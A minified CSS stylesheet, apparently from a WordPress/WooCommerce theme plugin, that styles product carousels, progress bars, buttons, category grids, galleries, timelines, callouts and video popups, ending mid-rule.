.ajax-loader{position:absolute;right:15px;top:-25px;left:auto;margin:0}.text-right div.wpcf7-form .btn-group .ajax-loader,form.wpcf7-form .text-right .btn-group .ajax-loader,form.wpcf7-form.text-right .btn-group .ajax-loader{right:0}.single-product-carousel{text-align:center}.single-product-carousel .top-info h3{text-transform:uppercase;font-size:24px;padding:15px 0 0 0;margin-bottom:10px}.single-product-carousel .product-action-quick-view{margin:10px 0}.single-product-carousel .star-rating-wrapper{margin-bottom:10px}.single-product-carousel .star-rating-wrapper:after,.single-product-carousel .star-rating-wrapper:before{content:none}.single-product-carousel .star-rating-wrapper .star-rating{float:none}.single-product-carousel .product-name{font-size:16px;margin-bottom:10px;line-height:22px;font-weight:500}.single-product-carousel .product-name a{color:#323232}.single-product-carousel .product-name a:hover{color:#04d39f}.single-product-carousel .woocommerce-product-details__short-description{margin-top:10px;padding-bottom:15px}.single-product-carousel .item .product-thumbnail{position:relative}.single-product-carousel .item .product-thumbnail .product-thumbnail-inner img{display:inline}.single-product-carousel .item .product-thumbnail .open-quick-view{position:absolute;top:50%;left:50%;background:#04d39f;color:#fff;font-size:13px;line-height:22px;text-align:center;padding:4px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);z-index:9;opacity:0}.single-product-carousel .item:hover .product-thumbnail .open-quick-view{opacity:1}.single-product-carousel .item .product-thumbnail .open-quick-view:hover{background:#323232}.single-product-carousel .product-info{padding-top:10px}.single-product-carousel.single-product-carousel-style_2 .item{border:1px solid #ececec}.single-product-carousel.single-product-carousel-style_2 .product-info,.single-product-carousel.single-product-carousel-style_3 .product-info{padding:10px 15px 0 15px}.single-product-carousel.single-product-carousel-style_3{box-shadow:0 10px 30px rgba(0,0,0,.08);border:1px solid #ececec}.single-product-carousel.single-product-carousel-style_3 .single-product-carousel-top-info{padding:0 15px 0 15px}.row-background-dark .single-product-carousel .product-name a{color:#fff}.pgscore_progress_bar_wrapper_inner{width:100%;margin:24px 0 50px 0;background-color:#eceff8;position:relative}.row-background-dark .pgscore_progress_bar_wrapper_inner,.theme-dark .pgscore_progress_bar_wrapper_inner{background-color:rgba(255,255,255,.1)}.pgscore_progress_bar_wrapper_inner .progress-bar{height:100%;padding:0;background:#04d39f;-webkit-box-shadow:none;box-shadow:none;transition:width 2.5s ease;-webkit-transition:width 2.5s ease;-o-transition:width 2.5s ease;-ms-transition:width 2.5s ease;-moz-transition:width 2.5s ease;position:relative}.pgscore_progress_bar_wrapper_inner.progress_bar_title_position_down{margin:50px 0 24px 0}.pgscore_progress_bar_wrapper_inner.progress_bar_title_position_down:first-child{margin-top:0}.pgscore_progress_bar_wrapper_inner.progress_bar_title_position_up:last-child{margin-bottom:0}.pgscore_progress_bar_wrapper_inner.progress_bar_title_position_down .progress-title{margin-top:0;bottom:-25px}.pgscore_progress_bar_wrapper_inner.progress_bar_title_position_down .progress_bar_type_value{margin-top:0;bottom:-25px;top:inherit}.progress-title{color:#353535;font-size:15px;font-weight:400;position:absolute;text-align:left;margin-left:0;margin-top:-28px}.progress-bar{float:left;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#04d39f;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;display:block}.progress-bar .progress_bar_type_value{color:#353535;margin-top:-18px;position:absolute;top:-10px;font-size:15px;font-weight:600;right:0}.pgscore_progress_bar_wrapper_inner.progress_bar_round,.pgscore_progress_bar_wrapper_inner.progress_bar_round .progress-bar{border-radius:50px}.pgscore_progress_bar_wrapper_inner.progress_bar_rounded,.pgscore_progress_bar_wrapper_inner.progress_bar_rounded .progress-bar{border-radius:3px}.row-background-dark .progress-title{color:#fff}.row-background-dark .progress-bar .pgscore_progress_bar_value,.row-background-dark .progress-bar .progress-type{color:#fff}.row-background-light .pgscore_progress_bar_wrapper_inner .progress-bar{background:#353535}.pgscore_button_wrapper a,.pgscore_button_wrapper.pgscore_button_width_default{display:inline-block}.pgscore_button_wrapper .pgscore_button_size_small a{font-size:12px;padding:8px 18px;line-height:16px}.pgscore_button_wrapper .pgscore_button_size_medium a{font-size:14px;padding:12px 26px;line-height:18px}.pgscore_button_wrapper .pgscore_button_size_large a{font-size:15px;padding:15px 28px;line-height:20px}.pgscore_button_wrapper .pgscore_button_size_extra a{font-size:16px;padding:18px 32px;line-height:22px}.pgscore_button_wrapper .pgscore_button_link a{position:relative;padding:3px 0;line-height:22px;margin-right:10px}.pgscore_button_wrapper:last-child .pgscore_button_link a{margin-right:0}.pgscore_button_wrapper .pgscore_button_link.pgscore_button_size_extra a{font-size:18px}.pgscore_button_wrapper .pgscore_button_link.pgscore_button_size_large a{font-size:16px}.pgscore_button_wrapper .pgscore_button_link.pgscore_button_size_medium a{font-size:14px}.pgscore_button_wrapper .pgscore_button_link.pgscore_button_size_small a{font-size:12px}.pgscore_button_wrapper .button-underline a:after{content:"";width:100%;border-bottom:2px solid;position:absolute;left:0;bottom:0;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.pgscore_button_wrapper .button-underline a:hover:after{width:30%}.pgscore_button_wrapper .pgscore_button_border a{border-width:2px;border-style:solid}.pgscore_button_wrapper .pgscore_button_border.pgscore_button_size_small a{padding:6px 18px}.pgscore_button_wrapper .pgscore_button_border.pgscore_button_size_medium a{padding:12px 24px}.pgscore_button_wrapper .pgscore_button_border.pgscore_button_size_large a{padding:14px 30px}.pgscore_button_wrapper .pgscore_button_border.pgscore_button_size_extra a{padding:15px 32px}.pgscore_button_wrapper .pgscore_button_border_rounded a{border-radius:3px}.pgscore_button_wrapper .pgscore_button_border_round a{border-radius:50px}.pgscore_button_wrapper .pgscore_button_inline_center{text-align:center}.pgscore_button_wrapper .pgscore_button_inline_right{text-align:right}.pgscore_button_wrapper.pgscore_button_width_full a{display:block;text-align:center}.pgscore_button_wrapper .button-icon-position-left a i{margin-right:8px}.pgscore_button_wrapper .button-icon-position-right a i{margin-left:8px}.product-category-grid .pgs-core-category-container{margin-top:30px}.product-category-items .pgs-core-category .category-img-container{overflow:hidden}.product-category-items .category-content a.product-count{color:#969696}.product-category-items .category-content a.product-count:hover{color:#323232}.product-category-items .category-img-container{overflow:hidden;position:relative}.product-category-items .category-img-container img{max-width:100%;width:100%}.product-category-items .pgs-core-category-container .category-content .category-title,.product-category-items .pgs-core-category-container .category-content .product-count{line-height:1}.product-category-items .pgs-core-category-container .category-content .category-title{margin-bottom:0}.product-category-items .pgs-core-category-container .category-content .category-title a{line-height:normal;display:inline-block}.product-category-items .category-img-container .category-overlay{position:absolute;left:0;right:0;top:0;bottom:0;z-index:9}.product-category-items.category-style-theme .category-img-container .category-overlay{opacity:.5}.product-category-items.category-style-theme .category-img-container .category-overlay{background:rgba(4,211,159,.3)}.product-category-items.category-style-dark .category-img-container .category-overlay{background:rgba(0,0,0,.3)}.product-category-items.category-style-light .category-img-container .category-overlay{background:rgba(255,255,255,.3)}.product-category-items.product-category-hleft .pgs-core-category-container .category-content{text-align:left}.product-category-items.product-category-hcenter .pgs-core-category-container .category-content{text-align:center}.product-category-items.product-category-hright .pgs-core-category-container .category-content{text-align:right}.product-category-items.category-hover-zoom .pgs-core-category-container .category-img-container img{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-category-items.category-hover-zoom .pgs-core-category-container:hover .category-img-container img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1)}.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a{color:#323232}.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a:hover,.product-category-items.category-style-none .pgs-core-category-container .category-content .product-count{color:#04d39f}.product-category-items.category-style-light .pgs-core-category-container .category-content .category-title a:hover{color:#04d39f}.product-category-items.category-style-light .pgs-core-category-container .category-content .product-count{color:#969696}.product-category-items.category-style-dark .pgs-core-category-container .category-content{background-color:#323232}.product-category-items.category-style-dark .pgs-core-category-container .category-content .category-title a,.product-category-items.category-style-dark .pgs-core-category-container .category-content .product-count{color:#fff}.product-category-items.category-style-dark .pgs-core-category-container .category-content .category-title a:hover,.product-category-items.category-style-dark .pgs-core-category-container .category-content .product-count{color:#04d39f}.product-category-items.category-style-theme .pgs-core-category-container .category-content{background:#04d39f}.product-category-items.category-style-theme .pgs-core-category-container .category-content .category-item-title,.product-category-items.category-style-theme .pgs-core-category-container .category-content .product-count{color:#fff}.product-category-style-1 .pgs-core-category-container{display:inline-block;position:relative}.product-category-style-1 .pgs-core-category-container .category-content{position:absolute;z-index:9}.product-category-items.product-category-style-1.category-style-none .pgs-core-category-container .category-content .category-title a{color:#fff}.product-category-items.product-category-style-1.category-style-dark .pgs-core-category-container .category-content,.product-category-items.product-category-style-1.category-style-theme .pgs-core-category-container .category-content{background:0 0}.product-category-style-1.product-category-hcenter .pgs-core-category-container .category-content,.product-category-style-1.product-category-hright .pgs-core-category-container .category-content,.product-category-style-1.product-category-vbottom .pgs-core-category-container .category-content,.product-category-style-1.product-category-vmiddle .pgs-core-category-container .category-content,.product-category-style-1.product-category-vtop .pgs-core-category-container .category-content{left:20px;right:20px}.product-category-style-1.product-category-vtop .pgs-core-category-container .category-content{top:20px}.product-category-style-1.product-category-vbottom .pgs-core-category-container .category-content{bottom:20px}.product-category-style-1.product-category-vmiddle .pgs-core-category-container .category-content{top:50%;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.product-category-style-1.product-category-hcenter .pgs-core-category-container .category-content{text-align:center}.product-category-style-1.product-category-hright .pgs-core-category-container .category-content{text-align:right}.product-category-style-2 .pgs-core-category-container .category-content{text-align:center;margin-top:20px}.product-category-style-2.product-category-hleft .category-content{text-align:left}.product-category-style-2.product-category-hcenter .category-content{text-align:center}.product-category-style-2.product-category-hright .category-content{text-align:right}.product-category-style-2.category-img-rounded .category-img-container{border-radius:50%}.product-category-style-3 .pgs-core-category-container{position:relative;overflow:hidden}.product-category-style-3 .pgs-core-category-container .category-content-info{position:absolute;text-align:center;left:20px;right:20px}.product-category-style-3 .pgs-core-category-container .category-content{display:inline-block;text-align:center;background:#fff;color:#323232;padding:10px 20px;min-width:150px;z-index:9}.product-category-style-3.product-category-hleft .pgs-core-category-container .category-content-info{text-align:left}.product-category-style-3.product-category-hcenter .pgs-core-category-container .category-content-info{text-align:center}.product-category-style-3.product-category-hright .pgs-core-category-container .category-content-info{text-align:right}.product-category-style-3.product-category-vtop .pgs-core-category-container .category-content-info{top:20px}.product-category-style-3.product-category-vmiddle .pgs-core-category-container .category-content-info{top:50%;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.product-category-style-3.product-category-vbottom .pgs-core-category-container .category-content-info{bottom:20px}.row-background-dark .product-category-style-3.category-style-none .pgs-core-category-container .category-content,.theme-dark .product-category-style-3.category-style-none .pgs-core-category-container .category-content{background:#2b2b2b}.row-background-dark .product-category-style-3.category-style-none .pgs-core-category-container .category-content .category-title a,.theme-dark .product-category-style-3.category-style-none .pgs-core-category-container .category-content .category-title a{color:#fff}.product-category-style-4 .pgs-core-category-container{position:relative;overflow:hidden}.product-category-style-4 .pgs-core-category-container .category-content{background-color:rgba(255,255,255,.8);position:absolute;bottom:0;left:0;right:0;text-align:center;padding:10px 20px;min-width:200px;z-index:9}.product-category-items.product-category-style-4 .pgs-core-category-container .category-content{background-color:rgba(255,255,255,.8)}.product-category-items.product-category-style-4.category-style-dark .pgs-core-category-container .category-content{background-color:rgba(50,50,50,.8)}.product-category-items.product-category-style-4.category-style-theme .pgs-core-category-container .category-content{background-color:rgba(4,211,159,.8)}.row-background-dark .product-category-style-4.category-style-none .pgs-core-category-container .category-content,.theme-dark .product-category-style-4.category-style-none .pgs-core-category-container .category-content{background-color:rgba(0,0,0,.8)}.row-background-dark .product-category-style-4.category-style-none .pgs-core-category-container .category-content .category-title a,.theme-dark .product-category-style-4.category-style-none .pgs-core-category-container .category-content .category-title a{color:#fff}.product-category-style-5 .pgs-core-category-container .category-content{background:#fff;padding:8px 20px;min-width:200px;margin-left:20px;margin-right:20px;margin-top:-30px;position:relative;z-index:9;border-radius:10px;-webkit-box-shadow:0 2px 13px rgba(0,0,0,.06);-moz-box-shadow:0 2px 13px rgba(0,0,0,.06);box-shadow:0 2px 13px rgba(0,0,0,.06)}.product-category-style-5 .owl-carousel .pgs-core-category-container .category-content{margin-bottom:9px}.row-background-dark .product-category-style-5.category-style-none .pgs-core-category-container .category-content,.theme-dark .product-category-style-5.category-style-none .pgs-core-category-container .category-content{background-color:#272727}.row-background-dark .product-category-style-5.category-style-none .pgs-core-category-container .category-content .category-title a,.theme-dark .product-category-style-5.category-style-none .pgs-core-category-container .category-content .category-title a{color:#fff}.product-category-style-6 .pgs-core-category-container .category-content{background:#fff;padding:10px 20px;width:100%;margin-top:10px;position:relative;z-index:9;-webkit-box-shadow:0 3px 15px rgba(0,0,0,.03);-moz-box-shadow:0 3px 15px rgba(0,0,0,.03);box-shadow:0 3px 15px rgba(0,0,0,.03)}.product-category-style-6 .owl-carousel .pgs-core-category-container .category-content{margin-bottom:9px}.product-category-style-6.category-style-light .pgs-core-category-container .category-content,.product-category-style-6.category-style-none .pgs-core-category-container .category-content{border:1px solid #f5f5f5}.row-background-dark .product-category-style-6.category-style-none .pgs-core-category-container .category-content,.theme-dark .product-category-style-6.category-style-none .pgs-core-category-container .category-content{background-color:#272727;border-color:#353535}.row-background-dark .product-category-style-6.category-style-none .pgs-core-category-container .category-content .category-title a,.theme-dark .product-category-style-6.category-style-none .pgs-core-category-container .category-content .category-title a{color:#fff}.pgscore_divider_wrapper .divider-title{margin-bottom:10px}.pgscore_divider_wrapper .divider-sub-title{font-size:14px;text-transform:uppercase}.pgscore_divider_wrapper.pgscore_divider_alignment_center{text-align:center}.pgscore_divider_wrapper.pgscore_divider_alignment_right{text-align:right}.pgscore_divider_wrapper .pgscore-line-title .divider-title{margin-bottom:0;padding:0 20px}.pgscore_divider_style2 .divider-title{position:relative;padding-bottom:10px}.pgscore_divider_style2 .divider-title:after{content:"";background-color:#04d39f;position:absolute;bottom:0;height:2px;display:inline-block;width:50px;left:0;right:0}.pgscore_divider_style2.pgscore_divider_alignment_center .divider-title:after{margin:0 auto}.pgscore_divider_style2.pgscore_divider_alignment_right .divider-title:after{left:inherit;right:0}.pgscore_divider_style3 .pgscore-line-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:15px}.pgscore_divider_style3 .pgscore-left-line,.pgscore_divider_style3 .pgscore-right-line{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:block;border-bottom:1px solid #e8e8e8;padding:0 80px}.row-background-dark .pgscore_divider_style3 .pgscore-left-line,.row-background-dark .pgscore_divider_style3 .pgscore-right-line,.theme-dark .pgscore_divider_style3 .pgscore-left-line,.theme-dark .pgscore_divider_style3 .pgscore-right-line{border-bottom-color:rgba(255,255,255,.15)}.pgscore_divider_style3.pgscore_divider_alignment_left .pgscore-left-line{display:none}.pgscore_divider_style3.pgscore_divider_alignment_right .pgscore-right-line{display:none}.pgscore_divider_style3.pgscore_divider_alignment_left .divider-title{padding-left:0}.pgscore_divider_style3.pgscore_divider_alignment_right .divider-title{padding-right:0}.pgscore_divider_style3.pgscore_divider_alignment_right .divider-title{margin-left:auto}.pgscore_divider_style3.pgscore_divider_alignment_center .divider-title{margin-left:auto;margin-right:auto}.row-background-light .pgscore_divider_style3 .pgscore-left-line,.row-background-light .pgscore_divider_style3 .pgscore-right-line{border-bottom:1px solid #ccc}.pgscore_divider_style4 .divider-title{margin-bottom:5px}.pgscore_divider_style4 .divider-img{margin-bottom:15px}.pgscore_image-gallery_wrapper.column-2 .image-gallery_isotope_item{width:50%;float:left}.pgscore_image-gallery_wrapper.column-3 .image-gallery_isotope_item{width:33.3333%;float:left}.pgscore_image-gallery_wrapper.column-4 .image-gallery_isotope_item{width:25%;float:left}.pgscore_image-gallery_wrapper.column-6 .image-gallery_isotope_item{width:16.6666%;float:left}.image-gallery-space-0 .image-gallery_grid_item,.image-gallery-space-0 .image-gallery_isotope_item .image-gallery-info{padding:0}.image-gallery-space-5 .image-gallery_grid_item,.image-gallery-space-5 .image-gallery_isotope_item .image-gallery-info{padding:2.5px}.image-gallery-space-10 .image-gallery_grid_item,.image-gallery-space-10 .image-gallery_isotope_item .image-gallery-info{padding:5px}.image-gallery-space-15 .image-gallery_grid_item,.image-gallery-space-15 .image-gallery_isotope_item .image-gallery-info{padding:7.5px}.image-gallery-space-20 .image-gallery_grid_item,.image-gallery-space-20 .image-gallery_isotope_item .image-gallery-info{padding:10px}.image-gallery-space-25 .image-gallery_grid_item,.image-gallery-space-25 .image-gallery_isotope_item .image-gallery-info{padding:12.5px}.image-gallery-space-30 .image-gallery_grid_item,.image-gallery-space-30 .image-gallery_isotope_item .image-gallery-info{padding:15px}.pgscore_image-gallery_wrapper.isotope-wrapper.image-gallery-space-5{margin-left:-2.5px;margin-right:-2.5px}.pgscore_image-gallery_wrapper.isotope-wrapper.image-gallery-space-10{margin-left:-5px;margin-right:-5px}.pgscore_image-gallery_wrapper.isotope-wrapper.image-gallery-space-15{margin-left:-7.5px;margin-right:-7.5px}.pgscore_image-gallery_wrapper.isotope-wrapper.image-gallery-space-20{margin-left:-10px;margin-right:-10px}.pgscore_image-gallery_wrapper.isotope-wrapper.image-gallery-space-25{margin-left:-12.5px;margin-right:-12.5px}.pgscore_image-gallery_wrapper.isotope-wrapper.image-gallery-space-30{margin-left:-15px;margin-right:-15px}.image-gallery-space-0>.row{margin-left:0;margin-right:0}.image-gallery-space-5>.row{margin-left:-2.5px;margin-right:-2.5px}.image-gallery-space-10>.row{margin-left:-5px;margin-right:-5px}.image-gallery-space-15>.row{margin-left:-7.5px;margin-right:-7.5px}.image-gallery-space-20>.row{margin-left:-10px;margin-right:-10px}.image-gallery-space-25>.row{margin-left:-12.5px;margin-right:-12.5px}.image-gallery-space-30>.row{margin-left:-15px;margin-right:-15px}.pgscore_image-gallery_wrapper .image-gallery-info{position:relative}.pgscore_image-gallery_wrapper .image-gallery-info .image-gallery_item{position:relative;overflow:hidden}.pgscore_image-gallery_wrapper .image-gallery_item img{width:100%;max-width:100%;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pgscore_image-gallery_wrapper .image-gallery_item:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1)}.image-gallery_item .pgscore_image-gallery_hover{position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.3);text-align:center;opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.image-gallery_item:hover .pgscore_image-gallery_hover{opacity:1;visibility:visible}.image-gallery_item .pgscore_image-gallery_hover.icon-disable{position:relative;opacity:1;visibility:visible}.image-gallery_item .pgscore_image-gallery_hover .gallery-icon{background:0 0;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.image-gallery_item .pgscore_image-gallery_hover .gallery-icon .icon{width:45px;height:45px;padding:0;margin:0;background-image:url(../images/gallery-icon1.png);background-position:center center;background-repeat:no-repeat;background-size:cover;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.image-gallery_item .pgscore_image-gallery_hover .gallery-icon:hover .icon{width:40px;height:40px}.pgscore_image-gallery_style-2 .image-gallery_item .pgscore_image-gallery_hover .gallery-icon .icon{background-image:url(../images/gallery-icon2.png)}.pgscore_image-gallery_style-3 .image-gallery_item .pgscore_image-gallery_hover .gallery-icon .icon{background-image:url(../images/gallery-icon3.png)}.pgscore_timeline_wrapper ul.timeline{list-style:none;padding:20px 0 20px;margin:0;position:relative}.pgscore_timeline_wrapper .timeline:before{top:0;bottom:0;position:absolute;content:" ";width:4px;background-color:#dedede;left:50%;margin-left:-1.5px}.pgscore_timeline_wrapper .timeline>li{margin-bottom:100px;position:relative}.pgscore_timeline_wrapper .timeline>li:last-child{margin-bottom:20px}.pgscore_timeline_wrapper .timeline>li:after,.pgscore_timeline_wrapper .timeline>li:before{content:" ";display:table}.pgscore_timeline_wrapper .timeline>li:after{clear:both}.pgscore_timeline_wrapper .timeline>li:after,.pgscore_timeline_wrapper .timeline>li:before{content:" ";display:table}.pgscore_timeline_wrapper .timeline>li:after{clear:both}.pgscore_timeline_wrapper .timeline .timeline-body p{line-height:24px;margin-bottom:0}.pgscore_timeline_wrapper .timeline>li>.timeline-panel{width:49%;float:left;border:4px solid #dedede;border-radius:2px;padding:20px;position:relative;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;color:#dedede}.pgscore_timeline_wrapper .timeline>li>.timeline-panel.timeline-rounded{border-radius:10px}.pgscore_timeline_wrapper .timeline>li.timeline-inverted+li:not(.timeline-inverted),.pgscore_timeline_wrapper .timeline>li:not(.timeline-inverted)+li.timeline-inverted{margin-top:-60px}.pgscore_timeline_wrapper .timeline>li:not(.timeline-inverted){padding-right:90px}.pgscore_timeline_wrapper .timeline>li.timeline-inverted{padding-left:90px}.pgscore_timeline_wrapper .timeline>li>.timeline-panel:before{position:absolute;top:26px;right:-16px;display:inline-block;border-top:12px solid transparent;border-left:12px solid;border-right:0 solid;border-bottom:12px solid transparent;content:" ";transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out}.pgscore_timeline_wrapper .timeline>li>.timeline-panel:after{position:absolute;top:27px;right:-14px;display:inline-block;border-top:14px solid transparent;border-left:0 solid #fff;border-right:0 solid #fff;border-bottom:14px solid transparent;content:" ";transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out}.pgscore_timeline_wrapper .timeline>li>.timeline-badge{color:#fff;width:50px;height:50px;line-height:50px;font-size:1.4em;text-align:center;position:absolute;top:16px;left:50%;z-index:1;margin-left:-25px;background-color:#fff;border:4px solid #dedede;border-top-right-radius:50%;border-top-left-radius:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out}.pgscore_timeline_wrapper .timeline>li>.timeline-badge h4{line-height:46px;color:#323232;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out}.pgscore_timeline_wrapper .timeline .timeline-heading h5{position:relative;font-weight:700;margin-bottom:10px;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out}.pgscore_timeline_wrapper .timeline .timeline-item.timeline-item-odd{text-align:right}.pgscore_timeline_wrapper .timeline>li.timeline-inverted>.timeline-panel{float:right}.pgscore_timeline_wrapper .timeline>li.timeline-inverted>.timeline-panel:before{border-left-width:0;border-right-width:12px;left:-16px;right:auto}.pgscore_timeline_wrapper .timeline>li.timeline-inverted>.timeline-panel:after{border-left-width:0;border-right-width:0;left:-14px;right:auto}.row-background-dark .pgscore_timeline_wrapper .timeline:before,.theme-dark .pgscore_timeline_wrapper .timeline:before{background-color:rgba(255,255,255,.1)}.row-background-dark .pgscore_timeline_wrapper .timeline>li>.timeline-badge,.theme-dark .pgscore_timeline_wrapper .timeline>li>.timeline-badge{background-color:#383838;border-color:#464646}.row-background-dark .pgscore_timeline_wrapper .timeline>li>.timeline-badge h4,.theme-dark .pgscore_timeline_wrapper .timeline>li>.timeline-badge h4{color:#fff}.row-background-dark .pgscore_timeline_wrapper .timeline>li>.timeline-panel,.theme-dark .pgscore_timeline_wrapper .timeline>li>.timeline-panel{border-color:rgba(255,255,255,.1);color:rgba(255,255,255,.1)}.pgscore_timeline_wrapper .timeline.pgscore-timeline-style-2:before{width:1px}.pgscore_timeline_wrapper .timeline.pgscore-timeline-style-2>li>.timeline-badge{width:14px;height:14px;background:#dedede;margin-left:-8px}.pgscore_timeline_wrapper .timeline.pgscore-timeline-style-2>li>.timeline-badge h4{display:none}.pgscore_timeline_wrapper .timeline.pgscore-timeline-style-2 .timeline-heading h5{padding-bottom:0}.pgscore_timeline_wrapper .timeline.pgscore-timeline-style-2>li>.timeline-panel{border:none;padding:0;margin-top:10px;padding-left:10px}.pgscore_timeline_wrapper .timeline.pgscore-timeline-style-2>li>.timeline-panel:before{display:none!important}.pgscore_timeline_wrapper .timeline.pgscore-timeline-style-2>li>.timeline-panel:after{display:none!important}.pgscore_timeline_wrapper .timeline.pgscore-timeline-style-2 .timeline-body p{margin-bottom:0}.pgscore_timeline_wrapper .timeline.pgscore-timeline-style-2>li>.timeline-badge:before{position:absolute;content:"";width:22px;height:3px;background:#dedede;left:13px;top:1px}.pgscore_timeline_wrapper .timeline.pgscore-timeline-style-2>li.timeline-item.timeline-item-odd>.timeline-badge:before{left:-31px}.theme-dark .pgscore_timeline_wrapper .timeline.pgscore-timeline-style-2>li>.timeline-badge{background-color:#383838;border-color:#383838}.theme-dark .pgscore_timeline_wrapper .timeline.pgscore-timeline-style-2>li>.timeline-badge:before{background:rgba(255,255,255,.1)}.pgscore_timeline_wrapper .timeline.pgscore-timeline-style-3>li>.timeline-panel{border:none}.pgscore_timeline_wrapper .timeline.pgscore-timeline-style-3>li>.timeline-panel:before{right:-12px}.pgscore_timeline_wrapper .timeline.pgscore-timeline-style-3>li.timeline-inverted>.timeline-panel:before{right:auto;left:-12px}.callout .callout-title{margin-bottom:5px}.callout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-align-items:center;-webkit-box-align:center;align-items:center}.callout .callout-icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:20px;margin-right:20px;width:90px;margin-right:15px;text-align:center}.callout .callout-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;align-items:stretch;-webkit-align-items:center;-webkit-box-align:center;align-items:center;width:100%}.callout .callout-content{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:20px;max-width:80%}.callout .callout-content p{margin-bottom:0}.callout .callout-content .callout-btn{margin-left:auto}.callout-icon.callout-icon-size-xs{width:60px;font-size:40px;line-height:40px}.callout-icon.callout-icon-size-sm{width:70px;font-size:50px;line-height:50px}.callout-icon.callout-icon-size-md{width:80px;font-size:60px;line-height:60px}.callout-icon.callout-icon-size-lg{width:90px;font-size:70px;line-height:70px}.callout .callout-btn{margin-left:auto}.callout .callout-btn a{font-size:14px;padding:12px 26px;line-height:18px;display:inline-block}.callout .callout-btn.pgscore_button_simple a{padding:0}.callout .callout-btn.pgscore_button_border a{border-width:2px;border-style:solid}.pgs-video-info .pgs-video-content{width:90%;margin:0 auto;left:0;position:absolute;right:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);z-index:999;text-align:center}.pgs-video-info .pgs-video-content .video-popup-btn{color:#fff;background:#04d39f;font-size:18px;padding:14px 30px;line-height:16px;margin:0;display:inline-block}.pgs-video-info .pgs-video-content .video-popup-btn:hover{background:#fff;color:#04d39f}.pgs-video-info .pgs-video-content .video-popup-btn.btn-style-type-round{border-radius:30px}.pgs-video-info .pgs-video-content .video-popup-btn.btn-style-type-rounded{border-radius:3px}.pgs-video-info .pgs-video-content .video-popup-btn.btn-style-type-border{border:2px solid #fff;background:0 0}.pgs-video-info .pgs-video-content .video-popup-btn.btn-style-type-border:hover{border-color:#04d39f;background:#04d39f;color:#fff}.pgs-video-info .pgs-video-content .popup-youtube{display:inline-block}.pgs-video-info .pgs-video-content .popup-youtube img{transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pgs-video-info .pgs-video-content .popup-youtube:hover img{transform:scale(.9)}.pgs-video-info .pgs-video-content .popup-youtube+.pgs-title-des{display:block;margin-top:15px}.pgs-video-info .pgs-video-content .popup-youtube.video-popup-btn+.pgs-title-des{margin-top:10px}.pgs-video-info .pgs-video-content .pgs-video-title,.pgs-video-info .pgs-video-content p{color:#fff;margin-bottom:5px}.pgs-video-info{position:relative;min-height:200px;z-index:2}.pgs-video-opacity{content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.mfp-title{position:absolute;color:#fff;background:red}.pgs-video-info.pgs-video-icon-position-left_bottom .pgs-video-content{left:5%;right:5%;top:auto;bottom:5%;transform:initial;-webkit-transform:initial;-o-transform:initial;-ms-transform:initial;-moz-transform:initial;text-align:left}.pgscore_pricing_wrapper 